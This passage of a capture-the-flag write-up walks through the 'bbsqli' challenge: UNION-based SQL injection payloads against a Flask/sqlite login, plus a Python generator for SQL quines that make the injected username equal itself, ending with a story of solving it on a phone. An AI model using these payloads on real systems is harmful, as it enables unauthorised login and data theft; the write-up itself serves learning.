We successfully get the flag into the email result, but the username and
password are from the user admin. How can we use our own registered user?
We know that the id of the flag in flags table is always 1. We can just
change the condition of our join statement to match our own user ID.
For example, in this local testing, we know that user c has id 2. So, we can
change the the query to something like this.
" union
select a.username as username, b.flag as email, a.password as password from users a
join flags b on a.id-1 = b.id;--Notice that now the join condition is a.id-1 = b.id. It is because a.id is
our user ID and b.id ID the flag ID.
Let’s test again and see the result.
The login still failed, but now the query result is our own registered user.
Now, how can we know what is the user ID in the remote server?
We do the same way, by using the SQL injection to get ID into email session
value.
" union
select username, id as email, password from users
where username='c';--Now, we test again.
The login still failed, but now we get ID in email result.
Now, what’s the thing that prevent us to successfully login and get into dashboard?
if user and user['username'] == username and user['password'] == hash_password(password):
session['username'] = user['username']
session['email'] = user['email']We can see that, the user['username'] and user['password'] value from query
result must be the same with username and password value that we input.
The password itself is not a problem. But we can see that the value of
username is our SQL injection payload and the user['username'] result must
be the same as our own payload.
WHAT?
Basically, we have to make query that produce itself as a result.
When I was solving this, I remember something like self producing code from International Obfuscated C Code Contest. I search about it and found out it is called Quine.
More searching with keyword SQL quine, I found two CTF writeup, sqli
DUCTF and LockPickDuck v3 HKCert10 CTF.
After reading how create a SQL quine and using the code from there. We can create the solution like this.
def quine(query: str) -> str:
query = query.replace('$$', "REPLACE(REPLACE($$,CHAR(34),CHAR(39)),CHAR(36),$$)")
blob = query.replace('$$', '"$"').replace("'", '"')
query = query.replace('$$', "'" + blob + "'")
print(query)
username = 'c'
id = 2
q1 = f'''" union
select
case username
when 'r4nd0m' then 'r4nd0m'
else $$
end username,
id as email, password
from users
where username='{username}';--'''
q2 = f'''" union
select
case a.username
when 'r4nd0m' then 'r4nd0m'
else $$
end username,
b.flag as email, a.password as password
from users a
join flags b on a.id-{id-1} = b.id;--'''
quine(q1)
print('---')
quine(q2)The idea is that we replace the result of username with our own query. You can
see that $$ character will be replace with some kind of REPLACE function to
produce SQL Quine.
Run the solution and we get these two queries.
" union
select
case username
when 'r4nd0m' then 'r4ndom'
else REPLACE(REPLACE('" union
select
case username
when "r4nd0m" then "r4ndom"
else REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(36),"$")
end username,
id as email, password
from users
where username="c";--',CHAR(34),CHAR(39)),CHAR(36),'" union
select
case username
when "r4nd0m" then "r4ndom"
else REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(36),"$")
end username,
id as email, password
from users
where username="c";--')
end username,
id as email, password
from users
where username='c';--
---
" union
select
case a.username
when 'r4nd0m' then 'r4ndom'
else REPLACE(REPLACE('" union
select
case a.username
when "r4nd0m" then "r4ndom"
else REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(36),"$")
end username,
b.flag as email, a.password as password
from users a
join flags b on a.id-1 = b.id;--',CHAR(34),CHAR(39)),CHAR(36),'" union
select
case a.username
when "r4nd0m" then "r4ndom"
else REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(36),"$")
end username,
b.flag as email, a.password as password
from users a
join flags b on a.id-1 = b.id;--')
end username,
b.flag as email, a.password as password
from users a
join flags b on a.id-1 = b.id;--Let’s input the first query and see that happen.
…
And the login still failed. What happened?
The " character at the first of our query somehow changed into ' in the
username query result.
After some trial and error, I added some REPLACE function to change
CHAR(39,32,117) (string ' u) into CHAR(34,32,117) (string " u).
This is the final solution and query.
def quine(query: str) -> str:
query = query.replace('$$', "REPLACE(REPLACE(REPLACE($$,CHAR(34),CHAR(39)),CHAR(39,32,117),CHAR(34,32,117)),CHAR(36),$$)")
blob = query.replace('$$', '"$"').replace("'", '"')
query = query.replace('$$', "'" + blob + "'")
print(query)
username = 'c'
id = 2
q1 = f'''" union
select
case username
when 'r4nd0m' then 'r4ndom'
else $$
end username,
id as email, password
from users
where username='{username}';--'''
q2 = f'''" union
select
case a.username
when 'r4nd0m' then 'r4ndom'
else $$
end username,
b.flag as email, a.password as password
from users a
join flags b on a.id-{id-1} = b.id;--'''
quine(q1)
print('---')
quine(q2)" union
select
case username
when 'r4nd0m' then 'r4ndom'
else REPLACE(REPLACE(REPLACE('" union
select
case username
when "r4nd0m" then "r4ndom"
else REPLACE(REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(39,32,117),CHAR(34,32,117)),CHAR(36),"$")
end username,
id as email, password
from users
where username="c";--',CHAR(34),CHAR(39)),CHAR(39,32,117),CHAR(34,32,117)),CHAR(36),'" union
select
case username
when "r4nd0m" then "r4ndom"
else REPLACE(REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(39,32,117),CHAR(34,32,117)),CHAR(36),"$")
end username,
id as email, password
from users
where username="c";--')
end username,
id as email, password
from users
where username='c';--
---
" union
select
case a.username
when 'r4nd0m' then 'r4ndom'
else REPLACE(REPLACE(REPLACE('" union
select
case a.username
when "r4nd0m" then "r4ndom"
else REPLACE(REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(39,32,117),CHAR(34,32,117)),CHAR(36),"$")
end username,
b.flag as email, a.password as password
from users a
join flags b on a.id-1 = b.id;--',CHAR(34),CHAR(39)),CHAR(39,32,117),CHAR(34,32,117)),CHAR(36),'" union
select
case a.username
when "r4nd0m" then "r4ndom"
else REPLACE(REPLACE(REPLACE("$",CHAR(34),CHAR(39)),CHAR(39,32,117),CHAR(34,32,117)),CHAR(36),"$")
end username,
b.flag as email, a.password as password
from users a
join flags b on a.id-1 = b.id;--')
end username,
b.flag as email, a.password as password
from users a
join flags b on a.id-1 = b.id;--The exploit is successful locally. Now let’s use it in remote server.
Don’t forget to change the ID in the next payload.
Flag
L3ak{__V3RY_B4S1C_SQLI}Closing And Some Story
Just like what I wrote above, on the Sunday I have trip to my relative’s house with my family. We travel using KRL Commuterline.
In the morning, I already had the Angry binary file opened in ghidra. So
before leaving, I screenshot the code and transfer it to my phone.
I code the solution for Angry on the train. I switch back and forth lookng at
the screenshots and coding using vim on Termux. Maybe I can use Sympy to
simplify the solution, but I just doing it manually and solve the math equation
one by one at random.
After maybe 30 minutes, I got the flag and submit it. Then I decided to just enjoy the trip and leave the CTF aside.
A few hours after arrived At my relative’s house, I had nothing to do. I decided
to try solve some challenge using my phone. After skimming some problem, I found
bbsqli, I guess this is some kind of SQL injection challenge.
I started to solve it on 1 PM, about 6 hours before the event ended. If this is not solvable, I just can skip and forget it, so nothing to lose.
The app is using Flask and sqlite, so I can run it locally using Termux on my phone.
The challenge is pretty straightforward. I try some SQL injection query locally to get the flag. Then I stuck when I must create SQL query that can result of itself.
I searched about how to create self produce SQL query. Then I found about SQL Quine, just like I explained above.
After that, most of my time is used to think about how to modify the quine
code that I got to fit my query. The code itself is changing the first character
" to ' of my query and at that time I have no idea how to change it back.
I open four Termux sessions and multiple browser tab and switch it back and forth. The annoying part of this process is copy paste part, because I have to hold the screen and then drag and drop the text selection cursor multiple times.
I got the right solution about 30 minutes before the event ended, while on the way home inside the train.
Here is the screenshot when I successfully get the flag after almost 6 hours.
After that I just fill the survey to get some bonus point.
This is quite new experience solving one CTF challenge for almost 6 hours using android phone while on the trip.
Will I ever do something like this again?
Probably not.

